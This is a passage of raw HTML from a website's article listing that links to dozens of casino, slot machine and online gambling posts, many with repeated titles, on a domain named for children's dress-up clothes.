                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/02/the-benefits-and-disadvantages-of-casino-gambling/">The Benefits and Disadvantages of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/02/maximize-your-winnings-when-playing-slots/">Maximize Your Winnings When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/01/factors-to-consider-when-choosing-an-online-casino/">Factors to Consider When Choosing an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/30/what-you-need-to-know-about-online-casinos-5/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/30/what-is-a-casino-13/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/30/is-online-gambling-legal-in-your-state-2/">Is Online Gambling Legal in Your State?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/28/what-is-a-slot-29/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/28/the-science-behind-slots/">The Science Behind Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/28/what-is-an-online-casino-3/">What is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/26/legislation-to-legalize-online-gambling/">Legislation to Legalize Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/26/what-you-need-to-know-about-a-casino-3/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/26/how-to-win-at-a-slot-machine-3/">How to Win at a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/26/the-basics-of-slots-8/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/24/what-you-need-to-know-about-online-gambling-9/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/24/what-to-expect-at-a-casino-2/">What to Expect at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/24/things-to-consider-when-choosing-an-online-casino/">Things to Consider When Choosing an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/23/legality-of-online-gambling-in-the-uk/">Legality of Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/22/what-you-need-to-know-about-online-casinos-4/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/21/online-gambling-and-gambling-disorder/">Online Gambling and Gambling Disorder</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/21/things-you-need-to-know-before-you-visit-a-casino/">Things You Need to Know Before You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/20/online-gambling-in-the-uk-2/">Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/20/how-to-play-slots-3/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/19/how-do-slot-machines-work-2/">How Do Slot Machines Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/18/security-at-a-casino-2/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/18/new-laws-for-online-gambling/">New Laws For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/18/the-advantages-and-disadvantages-of-a-casino/">The Advantages and Disadvantages of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/17/is-online-gambling-legal-4/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/16/how-to-avoid-getting-greedy-when-playing-a-slot/">How to Avoid Getting Greedy When Playing a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/16/what-you-should-know-about-slots/">What You Should Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/16/the-essential-things-to-consider-when-online-gambling/">The Essential Things to Consider When Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/15/the-differences-between-online-casinos-and-traditional-casinos/">The Differences Between Online Casinos and Traditional Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/15/how-to-find-a-casino/">How to Find a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/14/advantages-of-online-gambling/">Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/14/what-is-a-slot-28/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/13/tips-for-playing-slots-5/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/13/what-you-need-to-know-about-online-gambling-8/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/12/win-money-at-the-casino-with-a-basic-understanding-of-probability/">Win Money at the Casino With a Basic Understanding of Probability</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/11/how-to-beat-the-house-edge-in-an-online-casino/">How to Beat the House Edge in an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/11/online-gambling-legal-or-illegal-2/">Online Gambling &#8211; Legal Or Illegal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/11/learn-the-basics-of-slots/">Learn the Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/10/how-to-win-at-slot-machines/">How to Win at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/10/the-rules-of-online-gambling/">The Rules of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/10/what-you-need-to-know-about-online-casinos-3/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/08/the-benefits-of-online-gambling-7/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/08/how-to-stay-safe-at-the-casino/">How to Stay Safe at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/08/what-is-a-slot-27/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/07/what-are-slots-2/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/06/is-online-gambling-legal-in-the-united-states/">Is Online Gambling Legal in the United States?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/06/what-is-an-online-casino-2/">What Is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/06/what-is-an-online-casino/">What Is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/05/legality-and-regulation-of-online-gambling/">Legality and Regulation of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/04/how-to-win-at-a-slot-machine-2/">How to Win at a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/04/tips-for-playing-slots-4/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/03/how-to-play-the-odds-at-a-casino/">How to Play the Odds at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/03/online-gambling-in-the-united-states-4/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/02/what-is-a-casino-12/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/02/what-you-need-to-know-about-online-gambling-7/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/02/how-to-play-slots-effectively/">How to Play Slots Effectively</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/09/01/increase-your-odds-of-winning-in-slot-machines/">Increase Your Odds of Winning in Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/31/online-gambling-legal-or-illegal/">Online Gambling &#8211; Legal Or Illegal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/31/safety-tips-for-casinos/">Safety Tips For Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/30/where-to-find-the-safest-online-gambling-sites/">Where to Find the Safest Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/30/advantages-and-disadvantages-of-online-casinos/">Advantages and Disadvantages of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/30/how-to-win-big-at-slots-4/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/30/what-is-slot/">What Is Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/29/online-gambling-in-the-united-states-3/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/28/important-things-to-know-before-playing-at-a-casino/">Important Things to Know Before Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/28/online-gambling/">Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/28/what-you-need-to-know-about-online-casinos-2/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/27/what-is-a-slot-26/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/27/slots-near-miss-situations/">Slots &#8211; Near-Miss Situations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/26/online-gambling-in-developing-nations/">Online Gambling in Developing Nations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/26/what-is-a-casino-11/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/25/how-to-calculate-the-house-edge-in-a-casino-game/">How to Calculate the House Edge in a Casino Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/25/the-legalities-of-online-gambling-in-the-united-states/">The Legalities of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/23/how-to-play-slots-2/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/23/how-to-win-big-at-slot-machines/">How to Win Big at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/23/the-convenience-of-online-gambling-2/">The Convenience of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/22/the-best-way-to-make-money-online-playing-casino-games/">The Best Way to Make Money Online &#8211; Playing Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/22/how-does-a-casino-work/">How Does a Casino Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/21/online-gambling-in-the-uk/">Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/20/what-are-slots/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/20/what-is-a-slot-25/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/19/what-to-expect-when-playing-slots-in-a-casino/">What to Expect When Playing Slots in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/19/help-with-online-gambling/">Help With Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/19/choosing-a-casino-2/">Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/19/states-that-have-legalized-online-gambling/">States That Have Legalized Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/19/how-to-win-at-slots-6/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/18/the-basics-of-how-slots-work/">The Basics of How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/18/important-things-to-know-about-online-gambling/">Important Things to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/18/what-you-need-to-know-about-online-casinos/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/16/the-basics-of-online-gambling-9/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/15/what-to-look-for-in-a-casino-2/">What to Look For in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/15/what-is-a-slot-machine-7/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/14/atg-personalization-programming-guide-slots/">ATG Personalization Programming Guide &#8211; Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/13/things-to-look-for-when-visiting-a-casino/">Things to Look For When Visiting a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/13/is-online-gambling-legal-in-your-state/">Is Online Gambling Legal in Your State?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
